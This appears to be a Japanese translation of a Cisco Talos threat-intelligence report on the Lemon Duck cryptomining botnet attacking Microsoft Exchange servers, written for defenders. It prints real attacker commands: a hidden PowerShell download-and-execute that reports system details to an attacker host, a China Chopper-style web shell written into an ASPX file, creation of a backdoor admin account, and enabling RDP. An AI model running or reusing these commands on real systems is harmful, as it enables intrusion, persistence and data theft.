拡大する Lemon Duck の脅威:新たな TTP で Microsoft Exchange Server を攻撃

- マルウェア攻撃の効果を最大限に高めるために、Lemon Duck が戦術、手法、手順(TTP)に磨きをかけ、改良を続けています。

- Microsoft Exchange Server を標的とする攻撃が確認されるようになったため、Lemon Duck には今後も警戒が必要です。攻撃者は注目度の高いセキュリティの脆弱性をエクスプロイトすることで、Web シェルをドロップして悪意のあるアクティビティを実行しています。

- Lemon Duck は、Cobalt Strike などの新しいツールをマルウェアツールキットに組み込み続けています。

- 攻撃に関連するインフラストラクチャの特定と分析をより困難にするために、新たな難読化技術が使用されるようになっています。

- 東アジアのトップレベルドメイン(TLD)を含む偽のドメインを使用することで、攻撃におけるコマンドアンドコントロール(C2)インフラストラクチャとの実際の通信を検出しにくくしています。

概要

2021 年 4 月以降、Cisco Talos は、暗号通貨マイニングボットネット Lemon Duck に関連する最新のインフラストラクチャと新しいコンポーネントを監視してきました。パッチが適用されていない Microsoft Exchange Server が標的となっており、Cobalt Strike DNS ビーコンのペイロードをダウンロードして実行しようとします。このアクティビティでは Lemon Duck に関連する最新の戦術、手法、手順(TTP)が確認されています。Microsoft Exchange Server の複数のゼロデイ脆弱性が公開されたのは 3 月 2 日のことです。その後、Cisco Talos や他のセキュリティ研究者![]() によって、Lemon Duck を含む複数の攻撃者が、セキュリティパッチが提供される前にこれらの脆弱性を突いて最初のエクスプロイトを仕掛ける様子が観察されるようになりました。Microsoft 社が 3 月 25 日に発表したレポート

によって、Lemon Duck を含む複数の攻撃者が、セキュリティパッチが提供される前にこれらの脆弱性を突いて最初のエクスプロイトを仕掛ける様子が観察されるようになりました。Microsoft 社が 3 月 25 日に発表したレポート![]() では、Lemon Duck が Exchange Server を標的として、暗号通貨マイニングマルウェアとマルウェアローダをインストールしていることが大きく取り上げられています。このマルウェアローダは、情報窃盗などの二次的なマルウェアペイロードの配布に使用されていました。Talos も 2020 年 2 月にはすでに、Lemon Duck の攻撃者が東アジアのトップレベルドメイン(TLD)を含む偽のドメインを作成することで、実際に通信している C2 ドメインを検出しにくくしていることを確認しています。ここから、攻撃をより効果的に展開するための新たな試みが明らかになりました。これ以降は、最近の攻撃で Lemon Duck が使用している TTP の変更点について、攻撃の各段階に分けて解説していきます。

では、Lemon Duck が Exchange Server を標的として、暗号通貨マイニングマルウェアとマルウェアローダをインストールしていることが大きく取り上げられています。このマルウェアローダは、情報窃盗などの二次的なマルウェアペイロードの配布に使用されていました。Talos も 2020 年 2 月にはすでに、Lemon Duck の攻撃者が東アジアのトップレベルドメイン(TLD)を含む偽のドメインを作成することで、実際に通信している C2 ドメインを検出しにくくしていることを確認しています。ここから、攻撃をより効果的に展開するための新たな試みが明らかになりました。これ以降は、最近の攻撃で Lemon Duck が使用している TTP の変更点について、攻撃の各段階に分けて解説していきます。

最近の攻撃と被害者についての考察

Cisco Talos の研究者はまず、Lemon Duck が使用していることが新たに確認された以下の 4 つのドメインへの DNS クエリが急増していることに気付きました。

- t[.]hwqloan[.]com

- d[.]hwqloan[.]com

- t[.]ouler[.]cc

- ps2[.]jusanrihua[.]com

2021 年 4 月 9 日にクエリが急増していますが、同日、この 4 つのドメインに関連する感染活動がテレメトリシステムで大量に収集されています。ps2[.]jusanrihua[.]com へのクエリは 4 月 13 日にピークに達し、その後減少したものの、4 月 26 日に再び急増しました。

4 月 9 日に確認された ps2[.]jusanrihua[.]com への DNS クエリの急増

このアクティビティに関連するドメイン解決要求の地理的分布を詳細に調べてみたところ、クエリの大半が北米から送信されており、それに次いで多いのがヨーロッパと東南アジア、その他、数は少ないながら南米とアフリカからも送信されていることがわかりました。この分布は、2020 年 10 月に観察されたクエリの分布とは対照的です。以前の記事で説明したように、当時、クエリの大半はアジアから送信されていました。

Cisco Umbrella で確認された t[.]hwqloan[.]com へのクエリの地理的分布

特に注目すべきなのが、関連ドメインの 1 つである d[.]hwqloan[.]com への DNS クエリの 60% 以上がインドから送信されているということです。Talos は、Lemon Duck のインフラストラクチャとの通信を試みている感染システムがこのアクティビティに関連していると判断しました。通常、問題のドメインとの通信は Lemon Duck の感染プロセス中に発生するため、このアクティビティは攻撃の被害者の地理的分布を示している可能性があります。

Talos が最初に Lemon Duck について取り上げた記事の中で、以前東アジアを標的とした活動が観察されていた別の暗号通貨マイニングマルウェア Beapy(別名 Pcastle)と Lemon Duck との間に複数の共通点があることに触れています。当時、他のセキュリティ研究者は、特に中国に集中して Lemon Duck の感染発生![]() が観察されている

が観察されている![]() と報告していました。現在観察されている Lemon Duck の被害者と拡散方法について言えば、大部分が無差別です。ただし、Windows ホストファイルに書き込まれた偽のドメインで使用されている国コード TLD(ccTLD)が、中国、日本、韓国に限定されているように思われる点は注目に値します。これについては、以下の「コマンドアンドコントロール(C2)」で説明します。

と報告していました。現在観察されている Lemon Duck の被害者と拡散方法について言えば、大部分が無差別です。ただし、Windows ホストファイルに書き込まれた偽のドメインで使用されている国コード TLD(ccTLD)が、中国、日本、韓国に限定されているように思われる点は注目に値します。これについては、以下の「コマンドアンドコントロール(C2)」で説明します。

これらの ccTLD は、各国の Web サイトやそれぞれの言語の Web サイトで最も一般的に使用されています。この点を踏まえると、「.com」や「.net」のようなより一般的で世界中で使用されている TLD ではなく、ccTLD が使用されているのも興味深い点です。ccTLD を使用すれば、被害者の環境で発生する他の Web トラフィックの中に C2 通信を紛れ込ませて効果的に隠すことができます。これらの ccTLD を使用するドメインは広く普及しているため、ccTLD を使用するドメインへの Web トラフィックは、それぞれの国の被害者を狙った攻撃と考えるのが妥当ということになります。どちらも東アジアの被害者を標的にしている可能性を示唆する TTP であり、この点でも Lemon Duck と Beapy には重なる部分があると言えるでしょう。新たな証拠が出てこない限り、Beapy との間に特別なつながりがあるかどうかははっきりしません。とはいえ、この 2 つのマルウェアの間には他にも共通点があるという意味では興味を引きます。

Lemon Duck の TTP の注目すべき変更点

Talos は、Lemon Duck の戦術、手法、手順(TTP)に最近いくつかの変更が加えられたことを確認しました。攻撃目的を達成するために能力を最大化できるよう、継続的にアプローチを進化させていることが見て取れます。最近の Lemon Duck の攻撃を分析したところ、新しいインフラストラクチャを活用し、攻撃手法とワークフローに新たなツールと機能を組み込んでいることがわかりました。また、より効果的に検出と分析を回避する目的で、感染プロセス全体を通じて使用されるさまざまなコンポーネントを難読化することにいっそう力を入れていることも判明しています。さらに、被害者の環境内でより効果的に最初の足掛かりを築くことができるよう、攻撃者は現在、注目度の高いソフトウェアの脆弱性を狙っています。以降では、攻撃のライフサイクルの各段階における TTP の変更点について詳しく説明します。

配布と最初のエクスプロイト

自己増殖機能とモジュラフレームワークを特徴とする Lemon Duck は、ネットワーク接続全体に拡散して新たなシステムに感染します。感染したシステムは Lemon Duck ボットネットの一部となって暗号通貨をマイニングし、攻撃者に利益をもたらします。ソフトウェアの脆弱性の自動エクスプロイトは、Lemon Duck が初期アクセスを確立してネットワーク環境全体に伝播するために使用するメカニズムの 1 つです。Lemon Duck を仕掛ける攻撃者は、これまでにも SMBGhost![]() や Eternal Blue

や Eternal Blue![]() など複数の脆弱性をエクスプロイトしてきました。そして今また徐々に、新たなエクスプロイトコードを実装し、別のソフトウェアの脆弱性を狙っていると思われます。その目的は、新しいホストにマルウェアを拡散し続けることでボットネットの規模を維持し、侵害を受けたホストによって生み出される収益源を確保することです。

など複数の脆弱性をエクスプロイトしてきました。そして今また徐々に、新たなエクスプロイトコードを実装し、別のソフトウェアの脆弱性を狙っていると思われます。その目的は、新しいホストにマルウェアを拡散し続けることでボットネットの規模を維持し、侵害を受けたホストによって生み出される収益源を確保することです。

Lemon Duck が Microsoft Exchange を標的に

Talos は、Lemon Duck の新しいコンポーネントが Microsoft Exchange Server の脆弱性を狙ったものだということについて「可能性あり」と考えています。Microsoft 社がパッチを公開して以来標的となっている脆弱性は CVE-2021-26855、CVE-2021-26857、CVE-2021-26858、CVE-2021-27065 です。脆弱性が報告![]() されたのは 2021 年 3 月 2 日であり、Microsoft Exchange Server のバージョン 2013、2016、2019 に影響します。世界中で使用されている Microsoft Exchange Server を狙って、複数の攻撃者がこれらの脆弱性を悪用しています。

されたのは 2021 年 3 月 2 日であり、Microsoft Exchange Server のバージョン 2013、2016、2019 に影響します。世界中で使用されている Microsoft Exchange Server を狙って、複数の攻撃者がこれらの脆弱性を悪用しています。

今回の攻撃で使用されたエクスプロイトのベクトルを正確に特定することはできませんでした。ただし攻撃者は、パッチが適用されていない Exchange Server を標的として Web シェルをドロップし、Exchange Server の脆弱性を悪用した侵入後のアクティビティについてすでに報告されている(こちらの記事![]() とこちらの記事

とこちらの記事![]() を参照)ものと同じ手口を使用していると思われます。これについては、以下の「Exchange Server を標的とした侵入後のアクティビティ」で説明します。

を参照)ものと同じ手口を使用していると思われます。これについては、以下の「Exchange Server を標的とした侵入後のアクティビティ」で説明します。

代表的な侵入後のアクティビティ

新しいシステムが Lemon Duck に感染した場合、その後の感染プロセスにはいくつかの注目すべき特徴があります。多くの場合、感染システムは、攻撃者が制御する Web サーバから追加のコンポーネントやモジュールを取得しようとします。テレメトリデータを調べてみると、Lemon Duck によるダウンロード試行結果として、エンドポイントに「ipc.jsp」や「aa.jsp」などのファイルが見つかりました。このアクティビティは、これまでに報告されたことのある Lemon Duck のドメイン(t[.]netcatkit[.]com や t[.]bb3u9[.]com など)に関連していました。

これらのファイルには、システムによって実行される PowerShell 命令が含まれています。感染の成功を報告するほか、被害者のマシンからコンピュータ名、GUID、MAC アドレスなどのシステム情報を収集して攻撃者に送信する役割を担います。

c:\windows\system32\WindowsPowerShell\v1.0\powershell.exe & powershell -w hidden IEX(New-Object Net.WebClient).DownLoadString('http://t.bb3u9.com/7p.php?1.0*ipc*SYSTEM*<MACHINE_NAME>*+[Environment]::OSVersion.version.Major);bpu ('http://t.bb3u9.com/ipc.jsp?1.0')

最初のビーコン通信とシステム情報収集の後、base64 でエンコードされた Portable Executable(PE)ファイル(6be5847c5b80be8858e1ff0ece401851886428b1f22444212250133d49b5ee30)が次の URL から取得されています。

hxxp[:]//t[.]hwqloan[.]com/t.txt

復号化後、この PE ファイルは Windows Management Instrumentation(WMI)コマンド「wmic.exe」を使用して複数のコマンドを実行し、ESET や Kaspersky などのウイルス対策/セキュリティ製品をアンインストールします。また、Windows Update 機能、wuauserv、Windows Defender など、さまざまなセキュリティ関連サービスも停止・削除します。次のスクリーンショットは、アンインストールの例です。

ウイルス対策製品をアンインストールする WMIC



PE の分析中、PowerShell スクリプトの実行を確認しました。 このスクリプトは hxxp[:]//d[.]hwqloan[.]com(新たに確認された hwqloan[.]com のサブドメイン)から追加のマルウェアペイロード「syspstem.dat」をダウンロードします。このペイロードは Python の実行可能ファイルです。以前の記事で説明した Python ベースのモジュールに関連している可能性があり、ハードコードされたサービス名をリストした「キラー」モジュールを含んでいます。これを使用して、Lemon Duck は競合する暗号通貨マイナーを無効にします。ダウンロードされたペイロードは AppData\Local\Temp\ ディレクトリに保存され、ファイルの MD5 ハッシュ値がハードコードされた値と一致するかどうかを後続の PowerShell スクリプトがチェックします。チェックに合格すると「syspstem」というスケジュールタスクが作成され、以下のように 50 分ごとに実行されるように設定されます。

「syspstem」スケジュールタスクの作成

次に、PE ファイルは HTTP GET リクエストを実行して hxxp[:]//ps2[.]jusanrihua[.]com/ps からリモートリソースをダウンロードします。分析を行ったときはサーバがダウンしていたか利用できない状態だったらしく、ダウンロードに失敗しました。

Windows に標準搭載されているコマンドライン ユーティリティと「LoLBin」(Living off the Land(環境寄生)バイナリ)を使用して、感染プロセス全体を通じてさまざまなタスクを実行することが確認されています。これは以前の Lemon Duck キャンペーンと同様です。また、システムの再起動後も永続化を実現するなどのさまざまな目的で、複数のスケジュールタスクが作成されています。

最近の攻撃では、感染プロセスにいくつかの顕著な変化が見られました。CertUtil を利用して、新たな悪意のある PowerShell スクリプト「dns」および「shell.txt」をダウンロードして実行するようになっています。これらのスクリプトは攻撃者が制御する Web サーバ(hxxp[:]//t[.]hwqloan[.]com)から取得され、それぞれ「dn.ps1」、「c.ps1」として保存されます。

上述した内容と同様に、PowerShell スクリプト「dn.ps1」は複数のウイルス対策製品のアンインストールを試行し、後続の PowerShell スクリプトを実行するためのスケジュールタスクを設定します。また、次の URL から取得したコンテンツのダウンロードと実行を試行する永続化ルーチンも確立します。

- hxxp[:]//t[.]hwqloan[.]com/dns

- hxxp[:]//t[.]ouler[.]cc/dns

- hxxp[:]//ps2[.]jusanrihua[.]com/dns

特に注目すべきは、Cobalt Strike ペイロードの取得に使用されている URL が hxxp[:]//ps2[.]jusanrihua[.]com/dns だということです。これは、Lemon Duck のツールセットの新しい進化です。Cobalt Strike ペイロードの詳細と、Lemon Duck 攻撃でこのペイロードがどのように使用されているかについては、「コマンドアンドコントロール(C2)」を参照してください。

PowerShell スクリプト「c.ps1」には複数の CertUtil コマンドが含まれています。このコマンドは、Lemon Duck でかつて使用されていた XMRig 暗号通貨マイナー「m6.exe」の亜種など、追加のペイロードをダウンロードするために使用されます。このアクティビティは、以前こちらの記事![]() で報告されたアクティビティとも一致しています。

で報告されたアクティビティとも一致しています。

これらの攻撃に関連するシステムアクティビティを分析したところ、ほかにも、侵入後に検出アクティビティや標的を定めるためのアクティビティが実行されている可能性があります。これについては、「Exchange Server の偵察と検出」で説明します。暗号通貨マイニングペイロードの実行後、PowerShell スクリプトはさまざまなアーティファクトをクリーンアップし、感染したシステムから上述の「dn.ps1」や「c.ps1」などの侵入の痕跡を削除します。

また、Windows コマンド「netsh.exe」を使用して、Windows ファイアウォール設定の無効化、ポート転送の有効化、ポート 65529/TCP から 1[.]1[.]1[.]1[:]53 へのトラフィックのリダイレクトを行います。過去に報告![]() されていますが、Lemon Duck はポート 65529 を使用して、システムがすでに感染しているかどうかを調べます。こうして必要なければエクスプロイトモジュールを何度も実行しないようにしています。

されていますが、Lemon Duck はポート 65529 を使用して、システムがすでに感染しているかどうかを調べます。こうして必要なければエクスプロイトモジュールを何度も実行しないようにしています。

Exchange Server を標的とした侵入後のアクティビティ

進行中の Lemon Duck 攻撃に関連するテレメトリを分析していたところ、Microsoft Exchange を実行しているメールサーバと思われるホスト名を持つエンドポイントで、悪意のあるアクティビティが実行されていることを確認しました。上述したように、Talos は Microsoft Exchange の脆弱性が狙われている可能性があると考えていますが、このアクティビティを確認したことで、Microsoft Exchange の脆弱性を狙ったエクスプロイトによりサーバが不正アクセスを受けている可能性が高まりました。また、システムへの侵入に成功した後に既知の Web シェルの亜種がアップロードされたことも確認しています。ここからは、これらのシステムで検出された悪意のあるアクティビティについて説明します。こうしたアクティビティは、攻撃者が Microsoft Exchange Server を侵害し、悪意のある目的に利用しようとしていることを示している可能性があります。

Exchange Server ディレクトリの作成

Exchange Server と思われる不正アクセスされたシステムで検出された悪意のあるアクティビティを分析した際、Windows Control Manager(sc.exe)を使用した興味深いシステムコマンドが実行されていることを確認しました。Windows に標準搭載されているこの実行可能ファイルは、感染システムで、サービスの説明の設定、サービスの設定、サービスの開始に使用されていました。例を以下に示します。

感染システムでサービスを設定、開始するために使用されている「sc.exe」

面白いことに、この例で使用されている DisplayName には「Windows」の代わりに「Microsofts」という値が含まれています。「Windows Defender Antivirus Network Inspection Service」に見せかけたものでしょう。そしてこのサービス(WdNisSvc)の説明![]() を見ると、「ネットワークプロトコルに関する既知の脆弱性や新たに見つかった脆弱性を狙った侵入の阻止に役立ちます」となっています。

を見ると、「ネットワークプロトコルに関する既知の脆弱性や新たに見つかった脆弱性を狙った侵入の阻止に役立ちます」となっています。

また、感染システムの IIS Web ディレクトリ内にさまざまなディレクトリが作成されていることも確認しました。例を以下に示します。

md C:\inetpub\wwwroot\aspnet_client\js\demo

上述の「Lemon Duck が Microsoft Exchange を標的に」で説明したように、Exchange Server の脆弱性を狙った攻撃が実際に行われています。そうした攻撃に関連するさまざまな TTP についての公開済みの記事![]() で、上記と同じディレクトリ構造が作成、使用されていることが報告されています。

で、上記と同じディレクトリ構造が作成、使用されていることが報告されています。

また、「wanlins.aspx」と「wanlin.aspx」という 2 つの .ASPX ファイルを含む複数のファイルもコピーされています。これらのファイルは Web シェルである可能性があります。コピー元は C:\inetpub\wwwroot\aspnet_client\ です。このディレクトリは既知のもので、Microsoft 社が Hafnium のアクティビティに関する詳細を公開した後、Web シェルの大部分がこのディレクトリで最初に確認される![]() ようになりました。例を以下に示します。

ようになりました。例を以下に示します。

copy C:\inetpub\wwwroot\aspnet_client\wanlin.aspx C:\inetpub\wwwroot\aspnet_client\js\demo\wanlins.aspx

新たに作成されたディレクトリ(\js\demo)は攻撃者の作業環境と考えられ、侵入後の攻撃の初期段階でファイルをステージングするために使用された可能性があります。こちらの記事![]() で報告されていますが、2021 年 3 月下旬、大量の Web シェルプローブ要求の中に、「wanlin.aspx」という名前のファイルが見つかっています。このプローブ要求は、セキュリティベンダーや調査機関が実施したスキャンアクティビティの一環と考えられています。セキュリティ研究者

で報告されていますが、2021 年 3 月下旬、大量の Web シェルプローブ要求の中に、「wanlin.aspx」という名前のファイルが見つかっています。このプローブ要求は、セキュリティベンダーや調査機関が実施したスキャンアクティビティの一環と考えられています。セキュリティ研究者![]() も同じファイル名を確認しており、さまざまな Web シェルに関連するものだと述べています。これらの Web シェルは、攻撃者による Exchange の脆弱性の悪用について Microsoft 社が初めて発表

も同じファイル名を確認しており、さまざまな Web シェルに関連するものだと述べています。これらの Web シェルは、攻撃者による Exchange の脆弱性の悪用について Microsoft 社が初めて発表![]() してから約 1 ヵ月後に特定されています。

してから約 1 ヵ月後に特定されています。



また、Windows の「attrib」コマンドを利用して、事前に作成しておいたファイルやディレクトリに、アーカイブファイル属性、システムファイル属性、読み取り専用属性、隠しファイル属性を設定していました。システムでの攻撃者のアクティビティを検出されにくくすることが目的だと考えられます。

「attrib」コマンドによるファイル属性の変更

次に、echo コマンドを使用して、事前に作成した ASPX ファイルに Web シェルに関連するコードを記述することを確認しました。今回のケースでは、Exchange Server の脆弱性が公開されてから数日後に特定された![]() 既知の China Chopper の亜種に関連するコードの一部と、複数の特徴が一致していました。例を以下に示します。

既知の China Chopper の亜種に関連するコードの一部と、複数の特徴が一致していました。例を以下に示します。

echo '<script language="JScript" runat="server) function Page_Load(){/**/eval(Request["code"],"unsafe");}</script>' >"C:\inetpub\wwwroot\aspnet_client\js\demo\wanlins1.aspx"}};sh

「runat=server」属性![]() により、スクリプトはクライアント側ではなくサーバ側で処理されるようになっています。また、スクリプトブロックに使用される言語として JScript が指定されています。セキュリティパッチ公開前の Exchange の脆弱性を狙った攻撃では、China Chopper の Web シェルがドロップされていました。この Web シェルにさまざまなバリエーション

により、スクリプトはクライアント側ではなくサーバ側で処理されるようになっています。また、スクリプトブロックに使用される言語として JScript が指定されています。セキュリティパッチ公開前の Exchange の脆弱性を狙った攻撃では、China Chopper の Web シェルがドロップされていました。この Web シェルにさまざまなバリエーション![]() があることについては、研究者がすでに指摘しています。これらの脆弱性を突く攻撃がますます増えているため、このアクティビティに関連する TTP は今後も多様化していくと思われます。

があることについては、研究者がすでに指摘しています。これらの脆弱性を突く攻撃がますます増えているため、このアクティビティに関連する TTP は今後も多様化していくと思われます。

テレメトリデータを調べたところ、別の Lemon Duck サンプルが同じ時間枠内で検出されました。このサンプルでは、Exchange Server のディレクトリ構造が感染したシステムに新規作成されています。新しいディレクトリのファイルシステムパスは次のとおりです。

E:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\ecp\auth\js\demo

このアクティビティが検出されたシステムの上記のディレクトリには .ASPX ファイルはコピーされていませんでした。しかし、攻撃者が Microsoft Exchange Server を狙って攻撃を仕掛けようとしていることは明らかです。

Exchange Server の偵察と検出

また、侵入後のアクティビティも確認しました。上述したように、Microsoft Exchange の脆弱性を悪用して不正アクセスした後に偵察や検出が行われることがすでに報告![]() されていますが、これと同じ手口です。

されていますが、これと同じ手口です。



組み込みのコマンドラインユーティリティ「net」および「net1」を使用してシステムのローカル管理者権限を持つユーザアカウントを新規作成し、ローカルグループのメンバーを変更しています。Talos は、コマンド「net user」を使用して新規ユーザが作成されていることを確認しました。新規ユーザのエイリアスは「netcat」で、パスワードが指定されています。その後、コマンド「net localgroup」を複数回実行して、新規作成したユーザをローカル セキュリティ グループ(administrators、Administrateurs、Remote Desktop Users、Enterprise Admins)に追加しています。

「net」コマンドを使用して、ユーザの追加とローカルグループの変更を実行

また、次の構文ではコマンド「net1」を確認しました。

C:\Windows\system32\net1 user netcat qweqwe$123 /add

新規ユーザを作成してローカルグループに追加することで、疑わしいアクティビティの痕跡を検出されにくくしたり、検出数を抑えようとしたりしている可能性があります。ユーザの追加先のローカルグループの 1 つに Administrateurs があります。これは、標的とするシステムを増やし、それらのシステムでクエリを実行してグループに追加するために言語設定が利用されていることを示唆していると考えられます。

また、WMI コマンドを利用してレジストリを変更し、次の構文を使用してリモート デスクトップ プロトコル(RDP)を有効にしていました。

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f" wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1"

すでに Microsoft 社が同じ Exchange の脆弱性を狙った攻撃に関するレポート![]() の中でエクスプロイト後のアクティビティについて報告していますが、同様にレジストリが変更されています。ここからは、代表的な Lemon Deck の感染チェーンが続きます。「代表的な侵入後のアクティビティ」で説明したものと同様です。

の中でエクスプロイト後のアクティビティについて報告していますが、同様にレジストリが変更されています。ここからは、代表的な Lemon Deck の感染チェーンが続きます。「代表的な侵入後のアクティビティ」で説明したものと同様です。

最近の Lemon Duck の攻撃では新しい TTP が採用され、新しく見つかった注目度の高いセキュリティの脆弱性を標的にしようとしています。このことから、攻撃者が生き残りをかけ、攻撃の一部を更新し続けていることがうかがえます。最近の Lemon Duck の攻撃で確認された疑わしいアクティビティの例としては次のものがあります。

- 感染システムの IIS Web ディレクトリに Exchange Server のディレクトリ構造を作成

- 作成した Exchange Server のディレクトリ構造に Web シェルに関連している .ASPX ファイルをコピー

- コマンド「net」および「net1」を使用してユーザを新規作成し、ローカルグループのメンバーを変更するなどの侵入後のアクティビティ

- システムへの RDP アクセスを可能にする Windows レジストリの変更

こうしたエクスプロイトを攻撃に組み込む脅威グループの数は増え続けているため、このアクティビティに関連するさまざまな手口を目にするようになるでしょう。上記のアクティビティは侵入の痕跡である可能性があるため、確認することをお勧めします。

コマンドアンドコントロール(C2)

Cobalt Strike DNS ビーコン

Lemon Duck の最近の攻撃でも Cobalt Strike ペイロードの使用が確認されています。Lemon Duck が攻撃に使用するツールセットを進化させていることを示しており、攻撃の効率と効果を高める機会をうかがいながら、攻撃のライフサイクルへのアプローチを徐々に改善していることがわかります。Lemon Duck の感染活動を分析したところ、次の URL から取得した Cobalt Strike ペイロードをダウンロードして実行するために PowerShell が使用されていました。

hxxp[:]//ps2[.]jusanrihua[.]com/dns

このペイロードは Windows DNS ビーコンとして設定されており、DNS ベースの秘密通信で C2 サーバ(1f0834b2[.]ps2[.]jusanrihua[.]com)との通信を試行します。その後ビーコンはこの特定のサブドメインと通信し、DNS A レコードクエリ要求を介してエンコードされたデータを送信します。次のスクリーンショットはこのアクティビティの例です。

1f0834b2[.]ps2[.]jusanrihua[.]com への DNS 要求(Wireshark のキャプチャ)

これは Lemon Duck の新しい TTP であり、PowerSploit のリフレクティブローダや改造版の Mimikatz などの攻撃的なセキュリティツール(OST)を使用している事例です。OST はすでに追加モジュールやコンポーネントとして含まれていて、Lemon Duck による代表的な攻撃のライフサイクル全体を通して使用されています。

デコイ(おとり)ドメインの生成

Talos はもう 1 つ、これまで報告されていない Lemon Duck の TTP を確認しました。C2 ドメインを難読化する新しい手口です。シスコのテレメトリデータによると、Lemon Duck は 2020 年 2 月にはすでにこの手口を使用していると思われます。Lemon Duck の感染プロセスでは、PowerShell を使用して .NET ランタイムクラス「Net.Dns」から「GetHostAddresses」メソッドを呼び出し、攻撃者が制御するドメインの現在の IP アドレスを取得します。分析中、この目的で使用されていることが確認されたドメインには以下のものがあります。

- t[.]awcna[.]com

- t[.]tr2q[.]com

- t[.]amxny[.]com

取得された IP アドレスは、PowerShell コマンドにハードコードされた偽のホスト名と組み合わされ、c:\windows\system32\drivers\etc\hosts にある Windows ホストファイルにエントリとして書き込まれます。

このメカニズムにより、後で DNS ベースのセキュリティ制御が導入されたとしても名前解決を継続できます。変換がすでにローカルに記録されているため、その後の解決要求は DNS サーバなどのアップストリーム インフラストラクチャに依存する必要がないからです。つまり、被害者の環境で攻撃が開始された後は、長期間にわたって永続性を確保できる可能性があります。ホストファイルに書き込まれるドメイン情報は、分析した Lemon Duck の感染でそれぞれ異なっていました。

この値は、PowerShell の中間呼び出しで文字列リテラルとして保存されます。PowerShell コード自体がこれらの文字列値を生成することはありません。そのため、PowerShell スクリプト自体が作成される際に最初の Lemon Duck PE 内で生成されるか、C2 サーバにホストされている中間段階の実行に使用されるファイル内に静的に含まれているものと考えられます。デコイドメインを構成する文字列は、辞書に載っている単語や単語の組み合わせではないようです。大文字、小文字がバラバラで、ASCII のラテン文字と数字が混在しています。生成されるドメインの長さにも違いはありますが、分析したサンプルでは、トップレベルドメイン(TLD)を除いて 10 文字以下でした。使用されている TLD はすべて、.cn、.kr、.jp など、東アジアの国コード TLD です。このアクティビティが開始されてから約 1 年が経ちます。長期にわたって Lemon Duck が攻撃を継続できているのは、この手口を使用しているからだと思われます。

Exchange の脆弱性を狙うその他の暗号通貨マイニングボットネット

Talos は、2021 年 3 月上旬に発生した Microsoft Exchange のゼロデイ攻撃を狙ったエクスプロイト後のアクティビティで使用されるインフラストラクチャとして、Lemon Duck だけでなく、別の暗号通貨マイナー「DLTMiner」に関連するドメインも監視するようになりました。他のセキュリティ企業![]() も、DLTMiner の動作を詳しく説明しています。また、これまでに説明したコンポーネントの一部(c.ps1、dns.ps1、m6.exe)に関連する最近公開された

も、DLTMiner の動作を詳しく説明しています。また、これまでに説明したコンポーネントの一部(c.ps1、dns.ps1、m6.exe)に関連する最近公開された![]() ばかりのアクティビティを感染システムで確認しました。これと同じシステムではランサムウェアも見つかっています。ただし現時点では、同じシステムで確認された Lemon Duck のコンポーネントと報告されたランサムウェア(TeslaRVNG2)との間に関連性はないようです。標的とされている脆弱性の性質を考えると、同様のエクスプロイトの手口と感染ベクトルを使用してシステムに侵入するさまざまな悪意のあるアクティビティを、今後も同時に観察することになる可能性が高いものと思われます。以前の感染の際に残されたアーティファクトを攻撃者が利用することもあるので、区別が難しくなっています。

ばかりのアクティビティを感染システムで確認しました。これと同じシステムではランサムウェアも見つかっています。ただし現時点では、同じシステムで確認された Lemon Duck のコンポーネントと報告されたランサムウェア(TeslaRVNG2)との間に関連性はないようです。標的とされている脆弱性の性質を考えると、同様のエクスプロイトの手口と感染ベクトルを使用してシステムに侵入するさまざまな悪意のあるアクティビティを、今後も同時に観察することになる可能性が高いものと思われます。以前の感染の際に残されたアーティファクトを攻撃者が利用することもあるので、区別が難しくなっています。

オープンソースの調査によると、新たな暗号通貨マイニングマルウェアの亜種![]() が、Exchange Server の脆弱性を攻撃の初期エクスプロイトベクトルとして悪用しています。たとえば 2021 年 4 月下旬には、別の暗号通貨マイニングボットネット「Prometei」が、上述の Exchange Server の脆弱性のうちの 2 件(CVE-2021-27065 および CVE-2021-26858)をエクスプロイトしたという報告

が、Exchange Server の脆弱性を攻撃の初期エクスプロイトベクトルとして悪用しています。たとえば 2021 年 4 月下旬には、別の暗号通貨マイニングボットネット「Prometei」が、上述の Exchange Server の脆弱性のうちの 2 件(CVE-2021-27065 および CVE-2021-26858)をエクスプロイトしたという報告![]() がありました。これらの脆弱性をエクスプロイトすると、ホスト上でリモートコードを実行できるようになります。攻撃者はその後、Windows のカスタムおよび標準搭載のユーティリティのほか、China Chopper の Web シェルの亜種をインストールして実行していました。こうした脆弱性を攻撃に組み込む攻撃者の数が増加しているため、今後もこのアクティビティに関連するさまざまな TTP を目にすることになると思われます。

がありました。これらの脆弱性をエクスプロイトすると、ホスト上でリモートコードを実行できるようになります。攻撃者はその後、Windows のカスタムおよび標準搭載のユーティリティのほか、China Chopper の Web シェルの亜種をインストールして実行していました。こうした脆弱性を攻撃に組み込む攻撃者の数が増加しているため、今後もこのアクティビティに関連するさまざまな TTP を目にすることになると思われます。

まとめ

Lemon Duck は世界中のシステムを攻撃し続けています。感染したシステムを悪用し、暗号通貨をマイニングしてこのボットネットを仕掛ける攻撃者に収益をもたらすのが狙いです。Cobalt Strike などの新しいツールを使用したり、攻撃のライフサイクル全体に新しい難読化の手口を採用したりすることで、被害者の環境内でより効果的に攻撃を実行できるようになっている可能性があります。注目度の高い Microsoft Exchange ソフトウェアの脆弱性の悪用が広がっており、関連する TTP が報告されていますが、これと同じ TTP を Lemon Duck が新たに採用していることに加え、ホストに残された他の痕跡も確認されています。攻撃者は、新たなシステムに侵入して Lemon Duck ボットネットを構成するシステムの数を維持、増加しようとする中で、Exchange Server に狙いを定めていると推測されます。この脅威は今後も進化し続けるものと思われるため、組織は警戒を怠らないようにする必要があります。

